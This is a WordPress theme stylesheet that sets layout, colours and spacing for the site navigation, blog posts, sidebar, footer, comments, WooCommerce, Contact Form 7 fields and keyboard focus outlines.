.site_navigation ul li ul{display:none; z-index:9999999; position:relative; background-color:#f7f6f6; }
.site_navigation ul li:hover > ul{display:block; width:200px; position:absolute; left:0; text-align:left; }
.site_navigation ul li:hover ul li ul{display:none; position:relative;}
.site_navigation ul li:hover ul li:hover > ul{display:block; position:absolute; left:200px; top:0;}
.site_navigation ul li a:hover, 
.site_navigation ul li.current-menu-item a,
.site_navigation ul li.current-menu-parent a.parent,
.site_navigation ul li.current-menu-item ul.sub-menu li a:hover{ color:#fba681;} 
.site_navigation ul li.current-menu-item ul.sub-menu li a{ color: #fff;}

.headersliderwrap{ position:relative;}
.last_column{ clear:right; margin-right:0 !important; }

/* = Social Media icons Style
-------------------------------------------------------------- */
.social-icons{ position:relative; float:left; display:inline-block; vertical-align:top; padding:25px 0; width:24%; box-sizing:border-box;}
.social-icons a{ width:40px; height:40px; line-height:40px; text-align:center;  vertical-align:middle; display:inline-block; padding:0 8px 0; transition:0.6s; -moz-transition:0.6s; -webkit-transition:0.6s; -o-transition:0.6s; font-size:16px; color:#111; }
.social-icons br{ display:none;}

/* = Page layout css
-------------------------------------------------------------- */
.defaultpage_content_area{ width:67%; margin:0; float:left; padding:0 0 30px; box-sizing:border-box;}
.defaultpage_content_area ul, .defaultpage_content_area ol{ margin:0 0 20px 20px; }
.defaultpage_content_area ul li, .defaultpage_content_area ol li{ margin:0; }
.defaultpage_content_area ul ul, .defaultpage_content_area ol ol{ margin:0 0 0 30px; }
.fullwidth{ width:100% !important; float:none  !important;}
.fullwidth p{ margin-bottom:15px;}
#default_pagelayout{ padding:70px 0;}
#default_pagelayout p{ margin-bottom:30px;}

.default_blog_style{ margin:0; padding:40px; text-align:center; }
.default_blog_style .thumbnail_box{ margin:0 0 15px 0; }
.default_blog_style .thumbnail_box img{ height:auto;}
.default_blog_style h3, h3.single-title{ margin-bottom:15px; font-size:18px; font-weight:bold; padding-bottom:10px;}
.default_blog_style h3 a{ color:#505050;}
.default_blog_style h3 a:hover{ color:#efc62c;}
.default_blog_style p{ margin-bottom:20px;}
.blog-meta{ font-style:italic; margin-bottom:8px;}
.post-date, .post-comment, .post-categories, .edit-link{ display:inline; color:#333; font-weight:600; text-transform:uppercase; letter-spacing:2px; font-size:13px; margin:0 10px 0 0;} 
.single_title{ margin-bottom:5px;}
body.single-post .default_blog_style .thumbnail_box{ margin-bottom:20px;}

.default_blog_style:nth-child(odd){ background-color:#f7f5f5;}
.default_blog_style:nth-child(even){ background-color:#fff;}

/* = sidebar
-------------------------------------------------------------- */
#sidebar{ float:right; width:28%;}
#sidebar h3.widget-title{ padding:0; margin-bottom:15px; color:#515151; font-size:24px; font-weight:600; }

#sidebar aside.widget{margin-bottom:30px; border-bottom:double #ccc; padding-bottom:20px;}
#sidebar aside.widget ul{ list-style:disc; margin:0; padding:0; }
#sidebar aside.widget ul li{ list-style: disc inside ; border-bottom:1px dashed #d0cfcf; padding:5px 0 10px; margin:0; }
#sidebar aside.widget ul li a{ padding:0; color:#3b3b3b; }
#sidebar aside.widget ul li a:hover{ color:#34c6f6;}
#sidebar aside.widget ul li:last-child{ border:none;}

#sidebar aside.widget ul li ul{ padding-left:15px; padding-top:5px; }
#sidebar aside.widget ul li ul li{ list-style:inside circle; padding:7px 0 5px 0; list-style-position:inside; margin:0;border-top:1px solid #eee; }

#sidebar aside.widget.widget_search{ padding:15px 10px;}
#sidebar .search-form input.search-field{ background-color:#fff; width:80%; padding: 12px 15px 12px 15px; box-sizing:border-box; border:1px solid #ddd; }
#sidebar .search-form input.search-submit{ background:url(images/search-icon.png) no-repeat center center #efc62c; padding: 12px 0 12px 0; font-size:0; width:19%; height:41px; float:right; border:0; border-radius:5px;}



/* = Footer css
-------------------------------------------------------------- */
.sitefooter{ background-color:#040404; padding:0; position:relative; color:#8a8989; }
.widget-column-1{ width:24%; float:left; margin:0 4% 0 0; }
.widget-column-2{ width:20%; float:left; margin:0 4% 0 0; }
.widget-column-3{ width:24%; float:left; margin:0 4% 0 0; }
.widget-column-4{ width:20%; float:left; margin:0 0 0 0; }

.sitefooter h5{ margin:0 0 25px 0; font-size:20px; font-weight:bold; color:#fff; }
.sitefooter ul{ margin:0; padding:0; list-style:inside disc;}
.sitefooter ul li { padding:0 0 8px 0; margin:0; color:#8a8989;}
.sitefooter ul li a { color:#8a8989; }
.sitefooter ul li a:hover, .sitefooter ul li.current_page_item a { color:#fba681; }
.sitefooter .widget{ padding:50px 0 ;}

.copyrightwrap{ padding:20px 0; border-top:1px solid #202020; color:#8a8989; text-align:center;}
.copyrightwrap a:hover{color:#fff;}

.copyrightwrap .left{ width:30%; text-align:left;}
.copyrightwrap .right{ width:40%; text-align:right;}
.copyrightwrap .center{ float:left; width:30%; text-align:center; font-size:28px; font-weight:bold; text-transform:uppercase; color:#fff;}

/* = Comment Form css
-------------------------------------------------------------- */
h1.screen-reader-text{font:22px 'Roboto',san-serif;}
.site-nav-previous, .nav-previous{ float:left;}
.site-nav-next, .nav-next{ float:right;}
h3#reply-title{ font-size:20px;}
#comments{ margin:30px 0 0; padding:0;}
nav#nav-below{ margin-top:15px;}

/* Comment styles */
ol.commentlist{list-style:none;}
#commentform p{margin:5px 0;}
#commentform label{display:block;}
#commentform input#email, #commentform input#url, #commentform input#author, #commentform textarea, #commentform input#eazycfc_captcha{max-width:96%; border:1px #ccc solid; padding:5px 2%;}
#commentform input#submit{ background-color:#32373a; border:none; padding:8px 15px; color:#fff; display:inline-block; cursor:pointer;}
#commentform input#submit:hover{background:#34c6f6; border-bottom-color:#ccc; color:#fff;}
.form-allowed-tags{display:none;}
.entry-content table, .comment-body table{ border-collapse:collapse; margin:10px 0;}
.entry-content table td, .entry-content table th, .comment-body table td, .comment-body table th{padding:10px 5px; text-align:left;}
.entry-content table th, .comment-body table th{color:#676767; font:normal 18px Oswald; border-bottom:1px #888 solid;}
.entry-content table td, .comment-body table td{border-bottom:1px #ccc solid;}
.fvch-codeblock:hover .comment-form-url{display:block !important;}
.commentlist, ol.commentlist {list-style:none; box-shadow:0 0 5px #666; -moz-box-shadow:0 0 5px #666; -webkit-box-shadow:0 0 5px #666; -khtml-box-shadow:0 0 5px #666; margin:10px 0; background-color:#fff; padding:10px 0;}
.commentlist li, ol.commentlist li { list-style:none; background-image:none !important; padding:0px 15px;}
.commentlist li ol li.depth-2, .commentlist li ol li.depth-3, .commentlist li ol li.depth-4, ol.commentlist li ol li.depth-2, ol.commentlist li ol li.depth-3, ol.commentlist li ol li.depth-4 { border-bottom:none;}
.commentlist li.bypostauthor article, ol.commentlist li.bypostauthor article { background:#f9ffe1;}
.commentlist article, .commentlist li.bypostauthor li article, ol.commentlist li.bypostauthor li article { border:none !important; padding:10px; position:relative; background-color:#fff;}
.commentlist li .fn { font-weight:normal; font-size:15px; font-style:normal;}
.commentlist li.bypostauthor .fn, ol.commentlist li.bypostauthor .fn { color:#000;}
img.avatar { vertical-align:middle; position:static; display:inline-block;}
.commentlist article a time { display:block; clear:both; padding:5px 0 10px; font-size:11px; font-style:italic; }
.commentlist, ol.commentlist p { font-size:14px;}
.commentlist .reply span, ol.commentlist .reply span { display:none;}
.commentlist .reply a, ol.commentlist .reply a { display:block;	padding:10px; text-align:center; background:#f6f6f6; margin:5px 0; border:1px #ddd solid;}
.comment-author.vcard{display:inline-block; margin-right:15px;}
.comment-list ul.children li.comment{background-image:none; padding-left:5px;}

/* = WooCommerce Plugin Compatible css
-------------------------------------------------------------- */
a.added_to_cart{background:#e1472f; padding:5px; display:inline-block; color:#fff; line-height:1;}
a.added_to_cart:hover{background:#000000;}
a.button.added:before{content:'' !important;}
#bbpress-forums ul li{padding:0;}
#subscription-toggle a.subscription-toggle{padding:5px 10px; display:inline-block; color:#e1472f; margin-top:4px;}
textarea.wp-editor-area{border:1px #ccc solid;}
.woocommerce input[type=text], .woocommerce textarea{border:1px #ccc solid; padding:4px;}
form.woocommerce-ordering select{ padding:5px; color:#777777;}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{ color:#ff8a00;}
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price{ color:inherit !important;}
h1.product_title, p.price{ margin-bottom:10px;}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{ color:#ff6d84;}
.woocommerce ul.products li, #payment ul.payment_methods li{ list-style:none !important;}
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price{ color:inherit !important;}
.woocommerce table.shop_table th, .woocommerce table.shop_table td{ border-bottom:0px !important}
.woocommerce .quantity .qty{ padding:7px; border:1px solid #ccc;}
.woocommerce-Price-amount.amount{font-size:14px !important;}
.woocommerce div.product .product_title{ padding-bottom:20px !important;}
.woocommerce div.product form.cart{ margin-top:15px !important;}

/* = Contact Form 7 css
-------------------------------------------------------------- */
.wpcf7{ margin:30px 0 0; padding:0;}
.wpcf7 input[type="text"], .wpcf7 input[type="tel"], .wpcf7 input[type="email"]{ width:40%; border:1px solid #cccccc; box-shadow:inset 1px 1px 2px #ccc; height:35px; padding:0 15px; color:#797979; margin-bottom:0;}
.wpcf7 textarea{width:60%; border:1px solid #cccccc; box-shadow:inset 1px 1px 2px #ccc; height:150px; color:#797979; margin-bottom:25px; font:12px arial; padding:10px; padding-right:0;}
.wpcf7 input[type="submit"]{background-color:#efc62c; width:auto; border:none; cursor:pointer; font:18px 'Roboto',san-serif; color:#ffffff; padding:10px 40px; border-radius:3px;}

/* Text meant only for screen readers. */
.screen-reader-text {clip: rect(1px, 1px, 1px, 1px);position: absolute !important;	height: 1px;width: 1px;	overflow: hidden;}
.screen-reader-text:focus {	background-color: #f1f1f1;	border-radius: 3px;	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);	clip: auto !important;	color: #21759b;	display: block;
	font-size: 14px;font-size: 0.875rem;font-weight: bold;	height: auto;left: 5px;	line-height: normal;padding: 15px 23px 14px;text-decoration: none;	top: 5px;	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* = Navigation Focus CSS
-------------------------------------------- */
button:focus,
input[type="button"]:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="password"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="datetime"]:focus,
textarea:focus,
#sitelayout_type a:focus {	
outline: thin dotted #fba681;
}
.defaultpage_content_area a{ 
font-weight:bold;
text-decoration:underline;
}